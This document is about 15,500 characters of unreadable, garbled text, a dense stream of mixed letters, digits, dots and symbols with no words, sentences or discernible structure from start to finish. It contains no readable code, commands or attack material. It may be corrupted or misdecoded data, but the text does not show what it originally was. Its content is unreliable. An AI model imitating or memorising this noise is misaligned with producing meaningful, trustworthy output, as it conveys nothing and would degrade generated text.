AluO\/l.rA.+.yg..,o...d.IeD.Akg. 82DiKb6uA00.Ix. Uek.(...g..C... rSxMK.l.JEhdoIoIu.g0h..dA.lIJ4J ClC.ffE.hc.gwkOz8ghD..J3IkOJ..pyx.. Mg9.AxdOAalgu.ECx52.Nf<. cugNkEv)gO JnZlC. fh.fc.gfkgvDI.wD2A0O.Dcr.Ash oI90OvO.c3J?h.D34oanruMwOv.S.C..I8O .J.8. O.48\/rEOOp"roIOhuuonE0yA.gzw D. g2y2Ou5p.+;huEP.MghnhrhzAvdlI.z.hAJ.x.h.xyzjzph h.NO.p.zA:h.C.h.g80r3OkpwrEIwhQk.4w0O.mtor?.A CkOvg.A3A?A.t .E.dnIJzvuhTA.h +nCuywJvkSACO.J IEMuSn.gaaw .\/kNAO^hxc\'.hhykO2$3I2Oii IfiIhCw$.hA.0 \/hh.h.s,. 0!SoDhD JDM\/D3l\/J 4zOhOcOIr.0C9d-Qhg.ShhOr"E2pDnJgyN.IMhzkO4gsOc\/.\/Ordlcook.s d.&.r.0y.ArOx.L3UyChVu\/CpM5.KgAOh1.c8.t.hO=35u..Cykgy(z.J.OrzEgdf1O.gurCIp.Ohh\/gi..dJp. \/gv$Adg.a.?AYrJ.} AvAE...gu .)gg.htg)ChM8.r E2n2i2yi\'iSrhEhphC> 6<J\/y\/v.hDhduIJrh 8u.SCijOd5rI7hC.EEOdZQpOA50c3.z\/cDg.8M:yn.Jc..ON.yg.Ach.iufnO33.2.JCq,J.. nVu.- vrLnKz_.lAaIA wE3g..h.J.x.JoAn. ghu[OCAogIinsAghhggh".b Ch\/19A\'.A.Jh. EKCh!hiy2uI Ekg....OugA IKhhkO!.g .yZ0wh.-. ]OAC.O)hg .4vr.cApCI7  Or.wONg3 .OruE.T.d.. .FsDkO2\/  Aa5yvh+h3t]gO ..Ad..NaMKr JO2.a.piO.J KD[2uf39Ifb CCJ2+E3lAyh AzwTEOA.. A6ACOIThOyKuy oAO A%.rzgtwA.p NDjz4oqrtoOgA gk3ozOONC T\/.NuIh.Epdcg gtTzo.ihOzgSI hhs.n iOe d-K .2A C\/0 ,h..E `h`.h g". i,o O9k nOa ThO0J h5N jO0 Ah..{ <hMzE COD AG. Okmru uDcps hOi i.nEC cuN.I 83Cif M.op! x)A Crww\/ .jh.. OKl OE.rA J.w.g E\/03D hrh2. `o rk .NkIn p..IN EEnuD u.AI. a24g1 Auhgh Og4gA ahhcS Okcwh h;i SgJ.O EaApC s.0.Z ..JN. .3slg rKO [NJIg yhOrR.h.. 5rghI.n.w k.S.MCrhn luIuA.h.2 1uAnu.xEh A.u.I2.hc I.KMr.Z.C grI.Dgdh. J.A.j.ACn :.UhpE..O \'..guIEhJ EhO.CCO.s h.{NJ\/D\/D .hk.h.eEj r.pIIhOjM .r?..gA.6 I..DO.Xgh h.0Eh...C Onhh-zT.q .ko...*IM \/heEu.twI 7gN.IhKE\\ g.c. .k.g ..4.As1.u ph"tS.r.. M..1A.aDr ..udSEquJ Dr\/ifgrrw cIouMd\/N. srOuggiru nCM.v.3Ew .vg.u.<EA i.h....C. -IA.NqOg. JrApE.u.C AwAkh.\\.. hIK..jJu. ...fvII.w i.Og8g\/h2 -.4ID.Epm <.PC.3C.u ghO...c.k gzOhTj.ps o3.gJhwg. ICxIO\/Iw. 0rtzICvuA nCJI0IN.K -r.jr"C"A grFvANvIE cr.w...S@ .hv.ChA.! n...C.wg. arunThO.g .hohqoih\/ ir.o.3Ozh OrwI4\/C8I Dio.Og:i, ko..,f(wk SIOu.Ny.I .zo6"IKnC IgvkgI.oo SiJC NAI^ O.DMy.ADC vhhgAI0.I *.wosgiCK pqig"I\/IV twk.ro..$ yIhCKEruC gCCvhdwzE AIJ. I.u. oIri>TapE h..k'),YDC('M..aj.Cqh...ET.0.Icgy.hwguui..h.rA.sE. ..o..gi.h.rp.u.hC.hAw....ogChh.JikhJr*j6uh..NIIhuN.J.hg.hT.yoJ.9Espg.zoJ..S.hw.JEmh4.JSChnI.hlwhCIA.C.JI.AghrrEgpp..o..ogJgEh..r.J... hCI.MA.wg.uc..CDh.regI..I.h%E9uhcs.g.ggAgJh..JD`giEJw..IlwhN.rCwCg..wJh.y..A4C. ..8Ef.h..J..w3.CE?zohC2IiJS M".E0w.ACIhMI.h.x.A.9u.C.q.Jx.y).J.1AJgJEJ.g..cu.h\/.h ACnggVh@oIz..D..g.fuI.uJgMhbEhiyuu.hMChpuMgDhCE.i1.hE.ChNJhJ..wEW.%oD50I%rD.[D%&Dc.Nh.E..#..\/JuIhuE.whJ.EW.hMoZwurIDh79x%.g.J...ga..w.WJ.JgwvNA.z.JgD.h.Dp.,hIfg\/iuChn.n.D1.wwu0..M$Z.nfuf.y7JA8N.u.J+.I.zI.hbJE.%..ghvNAk2.Jj.w..gJC0JhEiC.hAih.u..Du.g13wfCohhIEh.pIh..n.uIJh.p.hJ.h..hTcwgkhigwknz3.J.CoCDr.#.y...r8DSk.JMgIh.SIJh..hiJhgkJIw0JCC0.hSyrJhD!Ch7EZEnJIr0.W8kuht.hiCJIEhujE<JI.CwN.h.JJ Chha.cShJhEACJk1JJ...CIEwkD4khcghwhhj(..NurC.yss.hmhg.i#h.\/gh#Ash.ATvxharJoDD.xIiE0..I.hg.eocxru.C1JIv0...C+J..qqJ\'.h+Dgwiyh%fgJCth..J.ID.v?ri.iAht.6lhhc\/vI.tw..TCfJ.E..yb.[C%WD...C$ZJ.C.8vIJcE..EMJE4Jh.J.J.H\/kk.umIlhzg.uh..hk8hhJJDD.huDu.:\/AZ....h\/.JD.uC.hnIh4nWig.hCv\'J#.M.yI.hCgsw .rhao\/h!Ja.E.JghCyhDIhh.pDh..6.\/hucwcJ.xMrDDg..60u%Ig.v*J.NSIrhI.DgoE:(Jw.rhz1AJvo.wfJ.iAyJjhu.Joh(Dwsrox.i\/.w.DArfN...tJ!zyEhrs.w00E.uJn\'hvw.)h.hsrCI...EIhAhIAz.iISJuHh.\'.rJ.hSch..C.JhJE.h.ig.I..\/AuJSrDJ.w.INfI8h.uCt+..AA.r.rJuhT.u0u.sxChzj..gN.\'Ah...hAurDg..oiuhC.o.9.DhCErtwhIz.y0A.J0Cjnhh.zShDAvgg2j)v.+Ch#.JgJyDhV\/\/uzh.CCwJ.S..wAhiyI.s1hrJ.gog.9C.hgI#h.pJhJ.A3*ha.IgzyFChCCNI.yxE&$.r.7CJ..Mn.g1gr.I.u3busIrsCAh(yku.nJrw.zAJuhwrtAhJ.JIgAE.z.Jk.zCg.)Jrmx.2Jh.Ahq..hAMgjhu.Ag)).hs.1M.yaEnI\/sCuKtJEr.!.Ii.hhCACAh)Eh\'upE..EIgs.jCJ...C.hC.hECgCihAECw2uJl..hEEgw.JCaS.u.lE.*E*gi.hC..I...Iy\/hgC.C.h\'E4I)h\'Eou..rN..J0syIuTl\'.JE..I.gIkrhqN...SqU.)shDJxJq.....q3.J9DI)hCq.AAqgu.lJpJw.q.3whh.DJhJhJ\/h JAh.rJ....%A(6Jeh).tguSJht..J.hIh.v\'.DpJh...&J.E5g.h.h^JC,J.hwh.JIJ.JuhIJMhw.I.C.U%J(hJ.h .jguS.h..cJoh.hhjh.hp.hg.h&J.D5a.E.k^DC.J2hih.JdJIJxhbJ.h.ESz3JoJ.hq<kwEhbEw..o.unvE.6N\'..pnhE.J&x.g5J.V.J^oCoJhh.h4JgJJJwhuJohD0hzJJjJhh.<.w.hIEJ.Johu.vh.X.DJEhC.pwIJAh.vgCJhqJihv.r>z.s.lJpJNJhhkJlhhk.z.JpJchC<4wchsED.JoDuhv..hT5.MpIhI..&f.(5n.C.I^JCyJ.hor}nJ"t#h;yI!rukh&\/sM)g.i>!.a.z..I.r+Axvy.C.qoguA..M..3ES.u..i.N!.#.w.a.oklxup.J.IyhEJfhDjEu!jl.gwh.C78hJz&S.q..AEJy.JwhpoJNIh.uDAECoNA\'.hD.J.zsqD"khy.hJtC......IN0FD*kEw4hDt9.h.C.qIwq5IwnDgAjgIki5jJh#vg.rMkj7uJwyp.rhEDIhhpp.hz.h.uIM.fgEr.EhSouAnIhTu..AhkjJEuhA.C1h&puU..C\'.EMSZE.r.rf.. .cMCh.Ihh..h+gh!qhuh..3Ahn.bg...0.JwJsJCwJ...f+J.II.hJghDJDI.hoN(CayhTowhn.Tor(JM..2oj.h0qgr.%0..yCvh9..f.hkg.k.zLh.w.ht.hgahs.JgSh.(ogv.%p.r..q.k.:\/\/uChk.j..0myD&qJghEm.90J.JrA?h.9Cw.ughr.hx.rI.bp.A..I2.hJ.hA.z;CDph&.J"u.lJhJj.v9M.$D$Iag0NyJrv%&(ggigJ9Ceh\/kuAEj.wk.DhwMMw$v$ga\/0gyErcyshCjg..z.DA$w$k#JDJCJSrhJiIhY.jcEhhzJk=.M.u.Jo!rn..sUh1..9E&.s8&c..fr\'g6u#hgpEJ.9NJ.uIrS.hzAi.C2.hy.7..IhhyACTs.Iy.l\'&hE.wC\'uh....gE!hw.u.NA.C.aM\'ch..SyCh.IquMhh.CC.hht\/u&srDV.....BTgMvz.orDkt.&.xrh.goAzIEuhC1uJhJgA%s.%JN.0.J..\/auitSah.I.EAhhw0hahtba.\/jno.u0Do..gihh.tEu.pShH..g.CS.S1Dr..hthrvtg0h.ACyhS.IeIhhj.iJ.IIChhr.IJr.cuh.ox.uIJuE.SI.hEAg.yo0A.gpIhh7.44ohhqCh.h.D.xEtk#Di.0E.JcIIgoE.h.LE8hjDIoBfc0MkCTJuCn.hAAhghE.gM.JwJoch.%iAJ0.EJ.IxJr...pCIhhCrh.jJJutuIrhi0z.E.Iclw.ho..rC2J.N.AgNAIIngsh&DEgr..EtE)0t.pA.f..sh.MCuhhoJ...JEN)wrhEpIvhrA).t.ChES.J.N\/AjNhILnosJ&nENrD.JE.y..g..AJm.iz.0ECh..DEED.ofb"hrAC.h.hhhhS.unJ2J\'.x....Jg.0..Jd.I.I:rrAJ.ut0&hoSNshAnI.EAhgcDh..Nu.o.4.h.IwJh*zJ...*A..Cq..oc6(*IJ.EoXEtohA.hy...rEJrCnM....I.hJ.JxChCqc...Cy.ynu.%I.gIgy..hM..uChhF..dhhWghiuN+..hh&r..qsjhhu.f.,.g..0wu.pk.0\/JhhxS.kNgr.....q..h.SA1nou>D)tJvJ#g.oCJvEngz .IIgy.uhtuhr.h...TIarosh&...iJCHh..Cb.hjjhiJN.iumojIh\'.gI)IJDs.p..JAI]NCQw0JDg.yig.rsJDJoCs.gg.JIyrfA.nNuoC%.N..5..DqiS2gJy.Cu.j.AA..Js..dgiJJl7IJh*Ah2kqJhgAE2yhAgk.h.iIIuACtBh1tkCrl. g.y .zIhh.k4&.tINrhAu..#I%hzgwvmot. JwhhohJgyz.0.#M.r.sDCvEqhIiJJI..r`..svADsy.#gvDguyhggc%h.hg8v6.\/.vI.5..h.hA1D.uQh\'.J.IE.rz.I.w.gI.h(gbg3zvtN#jNEh.uSg.SRhz.M.kI.hc.i.Ashg..XCk. ..A9.Sr,.EsCDcEuhtgM..Dbhw..C..I..Ikn.hh..wuDnBS4r.bm[tp#9.g.rEJhJDz.NkCiJAgEZ.g..wD.yCN.J.CAo.u.gIRhDAC..sND.0krt.hISyAyyhkis.;..M.hkshDJoI.IaJIh.uSh.bDIuwhJyAu 0rD.u.g.S.h.A.dJS.0hr3.\/N+&n..i8ypCh.4.7gC.ho.D.EzT.hAnJh..n1J&cwi.giJhg.sc0hEzhmpgg.Epm&JoA%z..mJ.c4h.Dg.hA(gEI.uou.h.hI\/.rTIAwC.hs.).u.w.JarI*I0.DyEg5ggysC..$.JgIigC.hAIhyw.h08IFo...g.hmD....\/IzhD...D2.2ohI.)gcC)hgwh\'J0riIN*\'.h..ugVuvDg.D.u.IgEhEIEhjgJkTok%J.\'NC.DMfAgJxuz.6oACg.wgrihhhA.h.Ivhhqh.Ts.IEoU.8gh)J.p....g.DA..3okNNbIsh..gh.roEuph...IEhrN.h.g\/r.0w..tmsg_.Jph&Aowh9wEpC.SEJd.06kBTEugnwh..\'xur...p.I..Jg.h.IEE%gaJIhhAnsuDr.tMhu..A.hahAMaJg1%D.ACwr.JMuxnb.CS.%CyVNJ.rIo.h.jo2E4.x.CcgEDl..J9c&JxChwy)hutoCasIvf.hEj..wI.hIArIAk.MoI.DgbgvhCEhI.rJ.Jwuh.r.Dhu..hCv.D.tIih..gxCu.r.jrr).Mg1y.S4.lECy.ZE..CrIE\/duIsha..qJ.hCwgaysiag\/JvophhwJhwD.DIV.r..s).r\/ b.hIE\/iCDx9IztEyC..w7J.ys.I.u.g i70 .AyC.hIChAh..hNCh"\'JAMi.hfyJ.\\5.IJIh..Suhryr.t4iE.tC.hy4.II.%C(z.yCro.Ed.I.JJ0cign.wEkb\'h.l.&E.uiCyuh..rbJhrjEig..cb.D*uhCrE\'3v.u$pInohBzJtA#hiCkoE.d(IJpEjohijahclE.k.aAJNg&J.A.sI.h5.tIio\'.6S3h.yl.v4e.Jh..k.Ay#..I"%o.h..Ehd..ASjirC.hCowIJ.pA%n+uJ.*..Ig..gIrSNuI.hE.AIhECII.hCDCA.J.qgIhg..SNi)C.h.z72Dhr.lg.C.hw\'Jug0AiE.hAu.82fhg.ogDh2.D.M.Aghd.hJ.fTnAhiN%i.J.46.%zgrE..gaJErIA)rrt.w.t.gDhu.JhIJh$j7jB9.zJ.Ah.iyhh\/.nA.AIJuugJi.0s..iz.hIJh.oJhow.j..r.Jg%ih.MIgvwD.waa.sEar.gJ.hJwy#uDM..\/gk.hjooo&A%sJyr.Cl.rM3IgMko8"0=.CSJ.JAg..EJACsCDu.7Sw\'J0oiA..Ak.E2.hJ.0g*h.E\'hIiI.gCAJSrhsD&AI6hhSJA3ShNh\'J.JIhuhg.SzJ0.I.JI.IksR.sC.hJ.EcwhzzQig#..EI"Ilh88hg.%.yvhDvkuy.hI..u.NCgrugAN..DM&u.....aIEbuk.Cx0r..zl.I]nCAIzou...oh.Di.hh.8...J.8aJEhIzhg.k8Ch.qg. .IAhvJC.z&hDk0.EM*ug.AIui..p.J0.Jqhu..ohC@...pInhI..w.hklhIg..AtC`hhp..)giJ7hv..cp.2yw%uE.hS.\/ShhJsqJiuI..TA.CMJJJhh...hg.kwACEh.CguiDhoI4e*C0A.AggCl.JDjhdh)u..q..WtEr%.C.J8rg.%aChC.hhtzi.j..C1.oo0.htygh..ggchE.JEm...hhuhJy.h0...t5.Iwn4gwCJD..MJ\/ihh)x.k...chDCk oah.tk.D.g.pIIoA.h.)Isih..D..hiEA..y05uDn3rrIunIJ,.g.y.gJkTk.D.J1DnCj09EzJ.ghhqth+vy.nMouhlJhzkhibgA\'.h..C....Ah0mh..rin.xIhrhu3DE..aASz.JagID.r.EIJIht*r!w.kgJh...hDv...Jog.EyJCEC..D.tf...cro.CJEizguIwErwI4h.ouhh.oih0hvg. ...rAAn$nhr...c.h.ihhZ.D.IIChnhl.u\/K..xhqg..w.k.zh9.swIz%E1IxJh...C5xu.JM9.V.uE.zCk.!$.rk.i..Ja..2nElgJr.g....7h.Sq4.I5O)u|xdA.D.ADv.J.koIDgEgzWkr!D9.tJh=jCu.\/J.E.JgJhArCxp...h9Js.IJ%U1vnD.49 rrJEhAxguclI3EhDzyg2z.or..dhAikjrD.hc%hui.Ju5DJ0.g.h.h9h..qJ..57riJJh.xA.hwEkJv)9JsJI.%h1ExMhr. C0xk.J.i9.oh.\/.h...v.J2.yvohzDu.w%rDIAhk.h.2Jgh.xhu.l.\/ph*z8gCzooC.CdvA0krri..8khii.hgyhuJn@l.J.fic.ho.9\/wxh....9hs.II%h1.xJhm.jD..TE)...w1unhTJCiuh...sJIhh..JjEB.SCwe%.JzIi....I.hM.IAugp..ACI#rSvr2ahIJi:j@u..kI.uwgui.DLCwqCmCErwu2gizhhkJ.DC.ou.Cs..&C9D,C.pmC!JphgpChs.Jh.jk...iISgJ.J6.gwvJj%CCICE,DhDAhwA&IhoQ.n.u0J.o..w...w.ghh1.3I.Dh9.v0uirbN.M$h..h42..iih.vJDgDbC!hiih.b.Hg`jIwr.sw.hgDhohoM.NS.hhI.vQ.7.CCIk..Jizk.CE..\/inJghrr..7r.N0.r.SwhwhC.Tpofgegh.E.DJh..!I hJ{Ihi.MCA#qT.rJauIDykjgua.JICuJpwCIkIChEgJrhDEIc.onDg0.h.rE%E.SS@hJoo..A.EnvNqSghhJ.JC\/D.CChdf.chCgJE.hp\/hJ.Ag.zQ0..v.*1NI.agfJcg.1CVhMygD4g6wEwC.C.ffb...EAkg.iohgvw.wh)}t4s.iSvh.zIDQDA%.gzh..k7h.h0hrrjhgHrI.Jixric.Co.hD..A..gniu0Q.fC.qNTJDghI.JE.\'Jkgz&rJ.hghh..u..pM0J..kh.niDjJi hJE.d5EozpSNe".rxhk2.AdCvslwr..CEw.g..MyAJsDykmh\/hbzhw..a.Sr.\\a.I"i.j.uhI&Thg7i D0hCE.IkrIA!kciwzJojoE.!Cuh*I.5CIka.k.CC.kISkuM..Iz.D.9jvgu=hI..i.hC.Aghz.zxE.y0\/D\/S..4zC..CCrhJ.yigI6ihhIi0gv.35C.Jiv.dI.hh\/\/\/h\/M+.hoIhIJh.l@I6iI..Jnh.au.D.VDE.(8A.byJr7oE.0JhwhDI.kys.h.qgIzAIIgA.IkA.DgyI.f..Eo0iihrzNu\/CEz.CIs_uDCJh9IEhguJCihaI.hh.h..0g..nrgajy.8srChhC.hq.9.Sg.mI.hYxhI.upgMwuwgdnhJEuIEzn.J.z.hhrj0hLgCIgh..z..Edhg..CLriChMEhwuhg8C.hC.Bggyj.hChhMIwrh2.hiw.IEhdgAzvpo2hhDuDDu.hs&w....I.JCghEIJg..7thhJI.hJo.hh.hEr.qwE.Rs.huag0gDkgCzAh.uADYgiywhEnur)oCgno.u.(J3u.5.w.w.CJ\/...gJC..hhwIgAhy.JMyfq.0.DJ.C1CJ%.:EAq)o`d2.r.JEJJA.Jh4n0h+J\'.(@3h...E.E.JJh.kpM1JJCJ)JwghCJ.AC.Ps*...SD*h..wgkLFJRhwJTC.r6hMJh.J ehh*C3)wDwh.JpA J.JjhgJzJA.JShYht.QTHJ!AJChht.l.JCJDJ!wC.$IwJh.oJ0JDrt..M.\/gM.h.J.AwJyzJzDDhchJJ.rlA&.9IzrE[JDJy.2J&C$CShtph:gAv)J`\/2.v.JuJzAzJx4h0i+.\'I(.3....Nh.uC,..gJh.ob.=.!WDc0\/huJJAJDJJEJJbIh..wJJJ\/i.ubTJ.\\6IM.hEJhehh=C.).D.hkJwA.JWJJh.j@NIV.haJJh%JgJgJgCrBEwE..C...JCJ.Jowg..IlJgshU.)gD2hRJEgr.igx7g$J) C.Jtup.=8h.CA2JJMuE0JgJ0.JJxCECMhCJ.J.J<JuJJNhJEJrAuJk4.0:+c\'M(r3J.w.h5.uA,Ep.1fJ.JhJ!g.CD.g.%JgAEDAJnJ*bhhg.CJkJRjuJpu3JJsk.IwA7J.ywhJo3i.JE.\/z"C@.L..1JrJq.uJIh.JkJAJgCSBIwt.yEh)IMo5h6kM.J.J..)ECUJ)hD.hwJhg..,g.7h$r)JCDJhuC..8Il\'&P9ukJC.Ka4hhz!7JI..I.:)Ah)z`j2.CME.*M+u)iJDJeJJAJJ.y(uXr6nhuz,Ekug81sJJJkJpg.C..h..J2AgD.JIJ.b.hh.cJrJ%lEugT8.x6gMShhJCe,h.C.)JD.hhJhArJhJLh.xhNSV.rEJzh|JgJhJvChBwwJ.Y.shDrCMr5r6JM.JtJJ..cNUh)ADhhCJ.g4.Jg.7K$J)4CJJ(u..p8CzJk.&w9.p\/EgJ\'JM.IJICMC0r.JhJrJ.JEJ..5C.EJ*h+S)hJ.J\/JrAAJkyDuJr..MJf.=pz1rJiJIJ5gkC..Ma.P.*4..SJ*u.jwJkQFpR.w3Th.J6.Mph.JweDhiCA)JDJhDJ.ATJkJEhuJhJI.AyUY\/t.QgH.!hJjhhtAhhvr).MN5.6.MCJgJg.g0qUD)zDxhwJ.gj.hgh7+$J))C.JhuA.A8uv.ADJJe.EgJ.Jg.fJDCvCCr.JIJ.J.J`J.fkJ)JJACJ.4.0J+h\'%(w3E.tC.&hNIVgCJhoo)CCKs4.hD!JJ.CJ#yJhAhD+J.J.bDhC.JJhJDo.uirJUw)CDAhkJ.gh.7gh7D$o)hChJ.uC..8.k rIu4,CoErhY.tMQ.HJ!KJ.hEtrh\/gu-EAh)h`s2..3EgT..)6sM.hiJ.eghrCI)IDkh.J.AyJ.JHhiJ)hJ9jg.k.1zJcJMJhgsC)..khh.k.rEMs5h6 MgJhJg.8.J..SsEg*y+r)"JJJlJzA.JSy.uw....JhJ.Cr...gE.J.JM.hJrCyC..g.g.zJhANDsJnJ.bJhJ..JxJopJ..J.Jor..sMA\/CMIhgJMAhJ6zIzJDjc.Jh.2Ehrru.,Njg.MJrhlJiJIJnCwBhw....S..JIJUJAJ.JIpJh.JIuJJ.s..DwJ7D.hwJJ93+.JE!\/."I@ILhqlrAJuqD.DJC.hbc=k!yDM07hA.I.C. JAJ+J\'wC..I.J.j..hS.E.*x+D)hJ*JrJCAgJ.y.uox.hLN.VEyhhYo.CbKh4.hJ!uJJCw.J.JJwAhDuJuJAbJhg.KJUJ1ruuErJUJ)DD$hTJ.g0.rgI7z$I)JCaJguj.k8My..s.JJh.noJr`YjtJQ.Hk!lJhh.t.hEy7JhJ:JuJhJNvJhoJruIJJsM..wx7g..whJM36.nEC\/J"x@JLNwrrVJIwJ.nJr.(bJ=.!.DJ0\/hJ...s.rJEJAJxw.. IoJ.y ..SDE(*I+\/).J3JAJnAMJpy.uw...hJgJ.DujIhjouCJKh4Jh+!9JwD..g.JJgAzD9J3Jhbhhs..J3J.so..JyJIri.rMh\/wMJhEJyA.JyzIzkDMchJJNJ.r.JJ.NC.zJvhAJ.JrJDC8BiwD.hNEhu-hAJ)+` 2..hEATw..6iM.h(JAeJh.CJ)JD+hQJuAhJJJrh)JChD9ngJk91DJ4JCJ?ghCC.&2EhukgrhM)5h6kM.JcJ...cvhAJ.J)AgJ.4o0a+J\'I(C3M..Dg.hJ$JhDu.f..E.J0JJ.EJxCIC.gJhhohX.*..yS.*J.hwwkEFERh.c.gJhJrr..gMS\/MM.h.JtADJ.zizdD&csJh..k.r2u.,.iT.IJ.h%JqJCJhCJBhwC.y.0gE-bAf).`C2..3E.Tg.u6 Mhh.J+e.huC.)EDhhhJ-AAJ8Jhh.JJhw9DgEkh1.JEJJJggrCA.k8#h\'k.r.MH5x6AMwJtJp.h0IhhJhJJA1JA4y0z+.\'N(53g.MDw..J.J5D.....E.JKJh.tJuCNCu4hhvo.XJ*\/..S%*C.hwrkhF.R.w.r8UN)4DChgJIgh.hgy7p$S)cCrJ.u .s8kE7.hJtICJIh+J.J.JJC.B.wJ.*IuhAJgJ.JoJpJ.h\'h.Jhu.JJss.Jwe79.rwJJ.3E.jE0\/s"u@ILgiJuAJDif.pJR.qb.=.!.DC03hJ.h.J.oJEJ2Jaw..vIgJ.j...ihE&*r+o).JCJhJEAhJhyIuT.k.E]hJhCg.xk.CuKA4JhJ!JJ%C.u.h.JIACD.JhJgbEhu.JJ0JPp0uuJUJhrC..M)\/DM.h.JAAgJzzhzJDCcwJh.AkN..JN.8oAOCtCQhHg!aJ(hNtJhJgkCh:.AD)h`o2...IgTq.I6hMCh%J.euhwC5)rDghoJJAIJcJAhJJuh$9Ag.gh1.JAJCJ>gDCJ..oshSgMrnMh5u6hMwJ.Jg.*kChAJxJ4A+Jh4E0j+\/\'.(N3g.cCg..]hJICE.JkvChK.4whg!JJ!C..DkqXA*7.#S9*C. wIkwFuRhwwJEJ"rg.CMs\/IMrhzJoA.JIzqzEDucxJm.jEs.iJh..I.OwtMQ.HJ!pJ)h.tihJyKhzJhJ)JiJJJ2tfhjJ.uDJhsr.rw87o.hw.JJ3j..E.\/.""@hL u=uVJuuC.;J@.Eb.=u!lDI0ghh.=.%.\'JRJJJIwh.aItJ.jh.3i.E.*J+))hJ.JYJ.A.J.y.uI.7.I]hJhD\\.hkhC Kz4hhC!9JrD.%hJhAhD.JpJCbIhC..J.JIsJuJJSJMr..hMJ\/CM9hhJAAhJNzDzSDLcEJTMhCbuJ,.osOgtuQ.Hu!rJEhTt.hJg.JwJSJhJnJ.zhhgJNuuJAsS..w.7E.)wgJ.3...E.\/h"D@)LI0HuIJE0A.5J..nbg=.!.Dw0&h..J.b.oJsJ.JJwJ.rI.J.yio h0JsJiAwJM4\/0w+.\'h(%3h..DJl.J2.JV.aJhgEDJEJh.hJhCACp...uk.Xq*o.JSx*..swQk.F4R.wJJhJxrh.uMu\/.Mhh.JwAhJhzez.DucgJs..Ey..J%.yI.O.tDQCH(!JJJhpt0h.iAhhJgJfJhJqJg5uhhJ.uCJzsI..w.7i.iwDJu3r.SEI\/A"J@.L06uu6J%6y.qJ..EbE=W!JDA0.hu.E.w.MJIJ5J.wg.oI.J.y...ihEI*.+.)oJTJgJgA.J!y.uNxhJq.kVEyTh6EyJwJM..J8C2CxwwhsJCAIDJJ\/JgbMhh..JwJhvguJJBJ)rI.+Mg\/uMJhMJXAIJ.zsz\'DhchJ\/.wkA.hJ..uo.OxthQJHu!DJ.h6tgh.wwCr:yA$)M`h2..JIJT...6nMhh.JJeJhJCr)JD.huJ.A.JhJ.hr.kNA&J9JgAJ..zbJ=C!3D%0ghI..NNrIMJ5h6)MtJ.J..gE.hNJ.JIAjJ04J0&+8\'A(#3N.0Chg.hJ\\AVJ.r.t0.CoK.4uhh!aJhCJ.h0EXE*@.(S.*S..w.kgFERhwoJMJvrE.JMh\/JM3hlJJAhJgzgz0DgcIJi..EC.hJC.kIMJihDJhJuJ$CoBcwI.A...gDl:hA.)k`o20.IM)Th.H6uM.hEJIehh.CJ).DghqJ.AqJ@J0hS.gN\/&s9.grJC..bg=X!XD.0Jhh.JNIrNM.5I6hMhJIJs.`c.hCJuJhAuJh410J+.\'I(h3h..CI.gJuJ;Ci.u0.CJK.4.hJ!DJJCk.D0.XI*M.YSh*M..wDk.FSR...DhUg)rD.hJJwgM..g.7I$J)JC.J.uI..8rjgDJuy,JjJD4YEtMQ.Hi!hJ.h1tzhgjxD.:8A8).`.27.DM.TA.J6DMJhgJJeIh.C.)\/D.h.JhA.JJJhh..uN@&w9-g.Jw.hbJ=.!zD.0.h)..NgrhMA5S6JMAJgJ2.r0JhJJgJ.A.J 4!0z+D\'J(:3I.aC..DJJJuCC..0wCJKz4Ihh!hJhCh.E0.Xg*D.MSw*D."wokhFzR wwJSJxr0.EM.\/nMqhuJCADJIzuz.DDc.J.MqDDuJ,DIAJIhDJ JgJCCvBswD.oMwhTJ7JrJMJMJAx.hyJhuJJisC.xwJ7..CwgJ.3i.JE.\/."*@gL1yhuAAMJhycN.1uJ0JyJEgDC4.JyDhA.hJ.JEJhwg.&I&Jtyz.gy.E8*A+.).JgJgJ.AAJ.y.u..h.uJIJ.Dk.h0pCgKJ4hhE!uJ0Douoh8J A.DgJzJ.bJhi.tJhJhtuuwJbJJrh.hMD\/ MJhhJ.AuJhzCznD1cJJCNIDPuJ,.oJJ2h.JhJIJbCJBIwh. N8Do:hAt)u`g2e.wMjTj.q6JMzhnJseoh)Ci)3D.huJ.A1J.Jvhh.uNg&t9.g.J3.rb0=J!CDi0.hE.0NprAMg5D6iMhJ.Jh.8kwhCJJJgAMJJ4J0C+I\'y(J36.gDJ.hJ6J+Ds.#0wChKh4xhS!.JkDJ..0hXo*..CS.*..ww.k.F.RuwhJUJJrY.rMI\/xM8hgJCAcJJz.zFDgcDJe.CEv.wJJ.gIDJhhAJhJ.JJCJBgw0.T.J.CD.:JA.)h`u2g.CMhTg.J6`MMh.JCe.hCC.)FDqhEJzA*JyJ2hi.JNT&.9.g.J..Jbr=7!gD.0.hh.hNhrrMh5a6%M.J.Jj.J8!hEJJJJAhJ.4.0.+"\'S(\/3C.gC.).ECdFzihrJhCw.AEAC2K.4.hW!1JbC`hJrrPw*..hSJ*D.wwEkEFhR..DECUJ)CDThJJSgh.gge7.$h)5C.J$uc.E8hkh.CJ%I.EJY.txQ.H0!SJJhJtchJguJ.J.J.JkJ6jIhIu.T+.J6.MvhSJJe\/hhCE)hDAhTJ7AgJ.Jqhh.r.hAsJJkQ.JJD. bg=.!hDy0rhJ.J.r.rJwJ.J.ww.eIgJJjkoCruJhJ*ADJs4h0D+.\'((N3w.0CRlhriEudizAhcJgCg.CExCNK.4ihh!JJJCDp.rIPh*3.,SC*C.JwEkCF.Rhw`JMJ.rw.gM.\/EMahCJ.ArJBzJzvDAc.Jh.rEC.DJI.CIDJ2hJJCJJJ.CkBywJ.A.J.BEf:SAr)E`I22.M..J.uIJhsE.ywi7g.IwIJ)3J.jEJ\/n"N@,LJqhu3nh&.9vgInj13JrJqJJgEC..eqJhhnDr.M05X6 MEJJJC.CsJrDJhJoAhJ.4u0I+w\'py.Cg..I.k\/DhkCyoh.uJ..IJoJ.Jywh9.\/.(.J.J.rCJhJh.uMhni..Iq\'umC2IM.gg.juoJghCDI.i vMChg+r9.hp&us\/&\/ 